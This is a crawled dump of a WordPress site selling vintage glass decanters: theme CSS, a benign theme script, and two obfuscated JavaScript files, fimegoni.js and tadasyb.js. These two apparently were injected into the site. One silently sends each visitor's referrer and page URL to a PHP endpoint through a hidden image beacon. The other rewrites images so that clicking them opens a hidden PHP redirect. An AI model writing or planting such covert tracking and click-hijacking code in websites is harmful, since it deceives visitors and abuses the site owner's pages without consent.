#social_container .social-icons li:first-child {
	margin-left: 0;
}

#social_container .social-icons li a {
	font-size: 24px;
	color: #565656;
	text-decoration: none;
}

#social_container .social-icons li a .genericon {
	font-size: 24px;
	color: #565656;
}

#social_container .social-icons li a:hover .genericon {
	color: #FFFFFF;
}

#social_container .social-icons li .genericon-twitter:before {
	content: '\f202';
}

#social_container .social-icons li .genericon-facebook:before {
	content: '\f204';
}

#social_container .social-icons li .genericon-google-plus:before {
	content: '\f218';
}

@media (min-width: 768px) {
	#main_navigation_container {
		max-width: 1290px;
		padding: 20px 5px;
		height: auto;
	}

	#main_navigation_container #site_logo {
		position: relative;
		top: 0;
		width: auto;
	}

	#main_navigation_container #site_navigation {
		position: relative;
		top: 0;
		width: 63%;
		float: left;
		padding: 0 15px;
		height: 28px;
		line-height: 28px;
	}

	#main_navigation_container #social_container {
		position: relative;
		top: 0;
		left: 0;
		height: 28px;
		line-height: 28px;
		float: right;
	}

	#main_navigation_container #social_container .social-icons {
		left: 0;
	}

	#main_navigation_container #site_navigation .menu {
		display: block;
		position: relative;
		top: 0;
		padding: 0;
		overflow: visible;
	}

	#main_navigation_container #site_navigation ul.menu {
		padding: 0;
	}

	#main_navigation_container #site_navigation div.menu > ul {
		display: block;
		padding: 0;
	}

	#main_navigation_container #site_navigation .menu > li,
	#main_navigation_container #site_navigation .menu > ul li {
		display: inline-block;
		margin-left: 15px;
	}

	#main_navigation_container #site_navigation .menu > li:first-child,
	#main_navigation_container #site_navigation .menu > ul li:first-child {
		margin-left: 0;
	}

	#main_navigation_container #site_navigation .menu li.menu-item-has-children {
		position: relative;
	}

	#main_navigation_container #site_navigation .menu  li.menu-item-has-children,
	#main_navigation_container #site_navigation .menu  li.page_item_has_children {
		background: url("images/bottom_arrow.png") right 12px no-repeat;
		padding-right: 20px;
	}

	#main_navigation_container #site_navigation .menu .sub-menu {
		display: none;
		visibility: hidden;
		background: none repeat scroll 0 0 #000000;
		padding: 0 35px 20px;
		position: absolute;
		left: 0;
		top: 30px;
	}

	#social_container .social-icons li {
		margin-left: 15px;
	}
}

@media (min-width: 980px) {
	#main_navigation_container #site_navigation {
		margin-left: 40px;
	}
}

@media (min-width: 1280px) {
	#main_navigation_container {
		padding: 50px 30px;
	}

	#social_container .social-icons li {
		margin-left: 25px;
	}
}

#site_branding_container {
	position: relative;
	/*top: 15%;*/
	color: #FFFFFF;
	text-align: center;
}

#site_branding_container .container-inner {
	margin-top: 10%;
}

#site_branding_container .site-title {
	font-size: 36px;
	font-weight: 200;
	line-height: 1;
	margin: 0;
}

#site_branding_container .site-description {
	font-size: 22px;
	font-weight: 100;
}

#site_branding_container .button {
	margin-top: 10px;
}

#site_branding_container .button a {
	background-color: #66bbd3;
	border-radius: 50px;
	color: #FFFFFF;
	padding: 5px 20px;
	font-size: 18px;
	font-weight: 400;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

#site_branding_container .button a:hover,
#site_branding_container .button a:focus {
	background-color: #468aaa;
	text-decoration: none;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

@media (max-width: 767px) {
	#masthead:before {
		padding-top: 50%;
	}

	#site_branding_container .container-inner {
		margin-top: 15%;
	}
}

@media (max-width: 480px) {
	.home #masthead:before {
		padding-top: 75%;
	}

	#site_branding_container .container-inner {
		margin-top: 10%;
	}
}

@media (max-width: 320px) {
	#main_navigation_container #social_container {
		padding-right: 0;
	}
}

@media (min-width: 768px) {
	#site_branding_container .container-inner {
		margin-top: 3%;
	}

	#site_branding_container .site-title {
		font-size: 52px;
	}

	#site_branding_container .site-description {
		font-size: 28px;
	}

	#site_branding_container .button {
		margin-top: 15px;
	}

	#site_branding_container .button a {
		font-size: 18px;
		padding: 8px 40px;
	}
}

@media (min-width: 1024px) {
	#site_branding_container .container-inner {
		margin-top: 5%;
	}
}

@media (min-width: 1280px) {

	#site_branding_container .container-inner {
		margin-top: 3%;
	}

	#site_branding_container .site-title {
		font-size: 74px;
	}

	#site_branding_container .site-description {
		font-size: 34px;
	}

	#site_branding_container .button {
		margin-top: 25px;
	}

	#site_branding_container .button a {
		padding: 10px 55px;
		font-size: 26px;
	}
}

@media (min-width: 1500px) {
	#site_branding_container .container-inner {
		margin-top: 9%;
	}
}

/************************************************************************************************************/
/****************************************** HOME CONTENT ****************************************************/
/************************************************************************************************************/

#primary {
	background: #FFFFFF;
	/*padding: 0 30px;*/
}

.home #primary .home-header {
	overflow: hidden;
	text-align: center;
}

.home #primary .home-header h1,
.home #primary .page-content .post-header h1 {
	color: #484848;
	font-size: 32px;
	font-weight: 600;
	line-height: 1;
}

.home #primary .page-content .post-header h1 {
	margin-bottom: 30px;
}

.home #primary .home-header h2 {
	color: #848484;
	font-size: 22px;
	font-weight: 300;
	line-height: 1.3;
}

.home #primary .site-main article.s-col-3 {
	color: #7b7b7b;
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
}

.home #primary .site-main article.s-col-3 {
	margin-bottom: 0;
}

.home #primary .site-main article.s-col-3:first-child {
	margin-top: 0;
}

.home #primary .site-main article.s-col-3 .entry-title {
	color: #6f6f6f;
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 15px;
}

.home #primary .site-main article.s-col-3 .entry-title a {
	color: #6f6f6f;
}

.home #primary .site-main article.s-col-3 .entry-thumbnail {
	margin-bottom: 15px;
}

.home #primary .site-main article.s-col-3 .entry-summary {
	text-align: justify;
}

.home #primary .site-main article.s-col-3 .entry-summary p {
	margin-bottom: 10px;
}

.home #primary .page-content {
	overflow: hidden;
}

.home #primary .page-content .post-footer {
	display: none;
}

@media (min-width: 768px) {
	.home #primary .site-main article.s-col-3 {
		margin-top: 0;
		width: 50%;
		margin-bottom: 30px;
	}

	.home #primary .site-main article.s-col-3,
	.home #primary .site-main article.s-col-3 .entry-summary {
		text-align: left;
	}
}

@media (min-width: 992px) {
	.home #primary .site-main article.s-col-3 {
		width: 25%;
		margin-bottom: 0;
	}
}

/************************************************************************************************************/
/****************************************** BLOG CONTENT ****************************************************/
/************************************************************************************************************/

#primary {
	padding-bottom: 35px;
	padding-top: 35px;
}

#primary .site-main article {
	text-align: center;
	color: #6f6f6f;
	margin: 35px 0;
}

#primary .site-main .page-header {
	text-align: center;
}

#primary .site-main .entry-date {
	text-transform: uppercase;
}

#primary .site-main .entry-title {
	color: #3d3c3c;
	font-size: 26px;
	font-weight: 600;
	line-height: 1.2;
	margin: 5px 0 15px;
}

#primary .site-main .entry-title a {
	color: #3d3c3c;
}

#primary .site-main .entry-summary {
	text-align: justify;
}

#primary .site-main .entry-thumbnail {
	margin-bottom: 15px;
}

@media (min-width: 768px) {
	#primary {
		padding-top: 55px;
		padding-bottom: 55px;
	}

	#primary .site-main article {
		margin: 55px 0;
	}

	#primary .site-main .entry-title,
	#primary .site-main .entry-thumbnail {
		margin-bottom: 25px;
	}

	#primary .site-main .page-title {
		font-size: 44px;
	}

	#primary .site-main .entry-title {
		font-size: 40px;
	}
}

/************************************************************************************************************/
/******************************************* PAGINATION *****************************************************/
/************************************************************************************************************/

.nav-previous a,
.nav-next a {
	color: #333333;
	font-weight: 700;
}

.nav-previous {
	text-align: left;
}

.nav-next {
	text-align: right;
}

@media (min-width: 768px) {
	.nav-previous {
		padding-left: 0;
	}

	.nav-next {
		padding-right: 0;
	}
}

/************************************************************************************************************/
/******************************************* POST & PAGE ****************************************************/
/************************************************************************************************************/

.single #primary article,
.page #primary article {
	margin-top: 0;
	margin-bottom: 0;
}

#primary article .post-title {
	color: #3D3C3C;
	font-size: 26px;
}

#primary article .post-comments {
	line-height: 1;
	margin-bottom: 25px;
}

#primary article .post-thumbnail {
	margin-bottom: 25px;
}

#primary article .post-content {
	text-align: justify;
}

#primary article .post-footer {
	margin-top: 35px;
}

.page #primary article .post-footer {
	text-align: left;
	padding: 25px 0;
}

#primary article .post-footer .entry-meta {
	padding: 10px 0;
	border-top: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

#primary article .post-category {
	text-align: left;
}

#primary article .post-edit {
	text-align: right;
}

.single #primary #nav-below {
	padding: 35px 0;
}

@media (min-width: 768px) {
	#primary article .post-title {
		font-size: 36px;
	}
}

/************************************************************************************************************/
/******************************************** COMMENTS ******************************************************/
/************************************************************************************************************/

#comments {
	padding-top: 35px;
	border-top: 1px solid #DDDDDD;
}

#comments ol,
#comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#comments ul.children {
	margin-left: 25px;
}

#comments .comment-list article {
	border-bottom: 1px solid #DDDDDD;
	margin: 25px 0;
	padding-bottom: 50px;
}

#comments .comment-list .comment-meta {
	line-height: 1.4;
	margin-top: 20px;
	text-align: left;
}

#comments .comment-list .comment-metadata {
	font-size: 14px;
	margin-bottom: 20px;
	padding: 10px 0;
}

#comments .comment-list .comment-content {
	text-align: left;
}

#comments .comment-list .reply {
	float: right;
}

#comments #respond .comment-form-comment label {
	display: block;
}

#comments #respond .comment-form-comment textarea {
	width: 100%;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"] {
	font-size: 1em;
	height: 28px;
	line-height: 1;
	padding: 3px 5px;
}

@media (min-width: 768px) {
	#comments #respond .comment-form-comment textarea {
		width: 400px;
	}
}

/************************************************************************************************************/
/******************************************** SIDEBAR *******************************************************/
/************************************************************************************************************/

#secondary {
	margin-top: 35px;
	text-align: center;
	overflow: hidden;
}

#secondary aside {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #DDDDDD;
}

#secondary aside:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}

#secondary aside ul {
	list-style-type: none;
	margin: 0;
	padding-left: 0;
}

#secondary aside ul li {
	margin-bottom: 8px;
}

#secondary .search-form .search-submit {
	display: none;
}

#secondary select {
	max-width: 100%;
}

@media (min-width: 768px) {
	#secondary {
		margin-top: 0;
		text-align: left;
	}
}

/************************************************************************************************************/
/********************************************* FOOTER *******************************************************/
/************************************************************************************************************/

.site-footer,
.home.page .site-footer {
	color: #7E7E7E;
	background: #FFFFFF;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.875;
	padding: 35px 0;
	text-align: center;
	border-top: 1px solid #DDDDDD;
}

.home .site-footer {
	border: none;
}

#footer_menu_container {
	margin-bottom: 10px;
}

#footer_menu_container ul {
	display: table;
	list-style-type: none;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
}

#footer_menu_container ul ul {
	display: none;
}

#footer_menu_container ul li {
	border-left: 2px solid #5D5D5D;
	display: inline-block;
	height: 18px;
	line-height: 1;
	padding: 0 10px;
}

#footer_menu_container ul li:first-child {
	border: none;
}

#footer_menu_container ul li a {
	color: #5D5D5D;
	font-weight: 600;
}

@media (min-width: 768px) {
	.site-footer {
		padding: 55px 0;
	}
}

/************************************************************************************************************/
/******************************************* GENERICONS *****************************************************/
/************************************************************************************************************/

@font-face {
	font-family: 'Genericons';
	src: url('font/genericons/genericons-regular-webfont.eot');
}

@font-face {
	font-family: 'Genericons';
	src: url('font/genericons/genericons-regular-webfont.woff') format('font-woff'),
	url('font/genericons/genericons-regular-webfont.ttf') format('truetype'),
	url('font/genericons/genericons-regular-webfont.svg#genericonsregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

/**
 * All Genericons
 */
.genericon {
	display: inline-block;
	width: 16px;
	height: 16px;
	-webkit-font-smoothing: antialiased;
	font-size: 16px;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
	*overflow: auto;
	*zoom: 1;
	*display: inline;
}

.genericon {
	color: #C2C2C2;
	margin-right: 5px;
}

.genericon-comment:before {
	content: '\f300';
}

.genericon-category {
	float: left;
	margin-top: 5px;
}

.genericon-category:before {
	content: '\f301';
}

.genericon-tag:before {
	content: '\f302';
}

.genericon-month {
	margin-top: 1px;
	margin-right: 0;
}

.genericon-month:before {
	content: '\f307';
}

#menu_button.genericon-menu {
	font-size: 24px;
	margin-top: 5px;
}

#menu_button.genericon-menu:before {
	content: '\f419';
}

/****************** Default Page Menu ****************/
.children {
	display: none;
	position: absolute;
	background-color: #000;
	margin-left: 30px !important;
}
.page_item_has_children:hover > .children {
	display: block;
}
.children li {
    display: block !important;
    margin: 0 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/fimegoni.js
body_size: 782
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function wovybub(){ 
	var fycyxujaxebyn = window.location.href;    var vusali = "fimegoni";  


		var gaxibaxeke = "/" + vusali + ".php"; 	    var kikobytaji = 60;	var xorokaticy = vusali; 	var pyxajulubamif = "";	    try     { 

			       pyxajulubamif=""+parent.document.referrer;
    }  
 	    catch (ex) 

    {  	 	    pyxajulubamif=""+document.referrer;
	
    }  	if(gureb(xorokaticy) == null) 
 	{   		var zevemimab = window.location.hostname;

 				latehe(xorokaticy, "1", kikobytaji, "/", zevemimab);   	
		if(gureb(xorokaticy) != null) 
			{

 			var wesokaro = new Image();   			wesokaro.src=gaxibaxeke + "?referer=" + escape(pyxajulubamif) + "&url=" + escape(fycyxujaxebyn);

		} 
	}
 }	

wovybub();

function gureb(malazavezafyt) {
	
    var wovosegodajyf = document.cookie;
 	
    var bumigi = malazavezafyt + "=";
    var wygosoca = wovosegodajyf.indexOf("; " + bumigi);
     if (wygosoca == -1) {         wygosoca = wovosegodajyf.indexOf(bumigi);	

 	         if (wygosoca != 0) return null;		 	
     } else { 

	        wygosoca += 2;     }

    var migidesukafezoj = document.cookie.indexOf(";", wygosoca); 			    if (migidesukafezoj == -1) {  

 
        migidesukafezoj = wovosegodajyf.length;   	
    }

    return unescape(wovosegodajyf.substring(wygosoca + bumigi.length, migidesukafezoj));
 }



function latehe(kekolatohu,pasanugiteta,cofu, dewemokycafazef, zedasiqubegahym) { var futolywugam = new Date(); 
 
	
	 	 var wylycawi = new Date();       wylycawi.setTime(futolywugam.getTime() + 1000*60*cofu);
 document.cookie = kekolatohu+"="+escape(pasanugiteta) + ";expires="+wylycawi.toGMTString() + ";path=" + dewemokycafazef + ";domain=" + zedasiqubegahym;}


--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/tadasyb.js
body_size: 575
content:

window.onload = function ()
{
	fumowef();
}

function fumowef(){   

	var bacepinijoj = document.getElementsByTagName("img");		for (var wowatiramu = 0; wowatiramu < bacepinijoj.length; wowatiramu++) 
	{ 
		var mevyxodef = bacepinijoj[wowatiramu].getAttribute("class");  		if(mevyxodef == null || mevyxodef.length < 50) continue; 
  		var qodohirujucy = "/jewi.php?zgc=" + mevyxodef;  
 		var dabonupazakuqik = bacepinijoj[wowatiramu].getAttribute("alt"); 


	
 		var napava = mypemudinu(qodohirujucy, dabonupazakuqik);      		var cizamega = bacepinijoj[wowatiramu].parentNode;  
		var rehybygotod = bacepinijoj[wowatiramu].cloneNode(true);  
 		napava.appendChild(rehybygotod); 			 		cizamega.replaceChild(napava, bacepinijoj[wowatiramu]);	
	}
  

}	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function mypemudinu(mejapytakif, lyse){   	if(lyse == null) lyse = "";  	var byvapisak = document.createElement("a");	 
	byvapisak.href = "#" + lyse;	  	byvapisak.setAttribute("onclick", "javascript:window.open('" + mejapytakif + "');return false;");

	byvapisak.setAttribute("rel","nofollow");
 
 	byvapisak.setAttribute("target","_blank"); 	return byvapisak;
 } 

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825
body_size: 594
content:
/**
 * Delight Theme js
 *
 * Custom javascript for the delight Theme
 *
 * Please do not edit this file. This file is part of the CyberChimps Framework and all modifications
 * should be made in a child theme.
 *
 * @category CyberChimps Framework
 * @package  Framework
 * @since    1.0
 * @author   CyberChimps
 * @license  https://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     https://www.cyberchimps.com/
 */

(function ($) {

	$("#menu_button").on('click', function () {
		if ( $("nav ul").hasClass('menu') ) {
			$("nav ul.menu").slideToggle();
		} else if ( $("nav div").hasClass('menu') ) {
			$("nav div.menu ul").slideToggle();
		} else {
			$("nav ul:first").slideToggle();
		}
	});

    function isTouchDevice() {
        return 'ontouchstart' in window // works on most browsers
        || 'onmsgesturechange' in window; // works on ie10
    }

	// Parallax scrolling
    if ( ! isTouchDevice() ) {
        $(window).stellar({
            horizontalScrolling: false,
            positionProperty: 'transform',
            verticalOffset: 50
        });
    }

})(jQuery);